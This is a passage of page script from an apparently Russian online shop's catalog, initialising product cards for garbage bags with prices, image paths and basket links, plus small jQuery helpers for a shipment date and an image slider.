        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'757','NAME':'Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-prozrachnyy-7-mkm/','PICT':{'ID':'18139406','TIMESTAMP_X':'23.05.2025 13:56:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15595','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0da','FILE_NAME':'cb12tbhr3g2b481yn53rwsumobert34a.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 60 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 57_67 см, прозрачный.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d7bdd1b775fa773df12a362a67395b05','SRC':'/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg','UNSAFE_SRC':'/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg','SAFE_SRC':'/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg','ALT':'Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean','TITLE':'Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'42.57','UNROUND_PRICE':'42.57','BASE_PRICE':'42.57','PRICE':'42.57','ID':'219','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'42.57','RATIO_BASE_PRICE':'851.4','PRINT_RATIO_BASE_PRICE':'851.40','PRINT_PRICE':'42.57','RATIO_PRICE':'851.4','PRINT_RATIO_PRICE':'851.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'217':{'ID':'217','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'757'}},'ITEM_MEASURE_RATIO_SELECTED':'217','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13414','NAME':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/','PICT':{'ID':'38578','TIMESTAMP_X':'22.06.2025 11:41:43','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100587','CONTENT_TYPE':'image/png','SUBDIR':'iblock/aab','FILE_NAME':'jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ORIGINAL_NAME':'4912.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'09492dfaca720b42745fd719d0eb68e4','SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','UNSAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','SAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ALT':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','TITLE':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'254.44','UNROUND_PRICE':'254.44','BASE_PRICE':'254.44','PRICE':'254.44','ID':'1339','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'254.44','RATIO_BASE_PRICE':'254.44','PRINT_RATIO_BASE_PRICE':'254.44','PRINT_PRICE':'254.44','RATIO_PRICE':'254.44','PRINT_RATIO_PRICE':'254.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'701':{'ID':'701','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13414'}},'ITEM_MEASURE_RATIO_SELECTED':'701','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18609','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-sinie-93x130-sm-premium/','PICT':{'ID':'18220438','TIMESTAMP_X':'27.05.2025 16:19:01','MODULE_ID':'iblock','HEIGHT':'328','WIDTH':'670','FILE_SIZE':'49170','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5d7','FILE_NAME':'ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','ORIGINAL_NAME':'240blu-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ca27590111c5b84c47320c4d2b8d2f08','SRC':'/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','UNSAFE_SRC':'/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','SAFE_SRC':'/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'2272','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'183.64','PRINT_RATIO_BASE_PRICE':'183.64','PRINT_PRICE':'183.64','RATIO_PRICE':'183.64','PRINT_RATIO_PRICE':'183.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2265':{'ID':'2265','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18609'}},'ITEM_MEASURE_RATIO_SELECTED':'2265','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1042','NAME':'Мешки для мусора 120 л, 100 мкм, ПВД, 100 шт. черные, 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-100-mkm-v-pachkakh/','PICT':{'ID':'10883','TIMESTAMP_X':'21.07.2024 14:25:36','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7dd','FILE_NAME':'7ddd8ae4f8ac3c2b6041117ce3e51352.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'33a3a4fa5b556e9f50566ca024bc1874','SRC':'/upload/iblock/7dd/7ddd8ae4f8ac3c2b6041117ce3e51352.jpg','UNSAFE_SRC':'/upload/iblock/7dd/7ddd8ae4f8ac3c2b6041117ce3e51352.jpg','SAFE_SRC':'/upload/iblock/7dd/7ddd8ae4f8ac3c2b6041117ce3e51352.jpg','ALT':'Мешки для мусора 120 л, 100 мкм, ПВД, 100 шт. черные, 2х слойные','TITLE':'Мешки для мусора 120 л, 100 мкм, ПВД, 100 шт. черные, 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1000','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'24.9','UNROUND_PRICE':'24.9','BASE_PRICE':'24.9','PRICE':'24.9','ID':'273','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'24.90','RATIO_BASE_PRICE':'2490','PRINT_RATIO_BASE_PRICE':'2 490','PRINT_PRICE':'24.90','RATIO_PRICE':'2490','PRINT_RATIO_PRICE':'2 490','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'268':{'ID':'268','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1042'}},'ITEM_MEASURE_RATIO_SELECTED':'268','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9656','NAME':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/','PICT':{'ID':'12721','TIMESTAMP_X':'25.06.2024 00:09:15','MODULE_ID':'iblock','HEIGHT':'426','WIDTH':'1200','FILE_SIZE':'42213','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d0f','FILE_NAME':'d0f2283de6605a1b1460dbd0360eea12.jpg','ORIGINAL_NAME':'11.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'425337092ec20abd717c2b5a343467fd','SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','UNSAFE_SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','SAFE_SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','ALT':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые','TITLE':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.15','UNROUND_PRICE':'53.15','BASE_PRICE':'53.15','PRICE':'53.15','ID':'1121','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.15','RATIO_BASE_PRICE':'53.15','PRINT_RATIO_BASE_PRICE':'53.15','PRINT_PRICE':'53.15','RATIO_PRICE':'53.15','PRINT_RATIO_PRICE':'53.15','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'592':{'ID':'592','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9656'}},'ITEM_MEASURE_RATIO_SELECTED':'592','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05 =
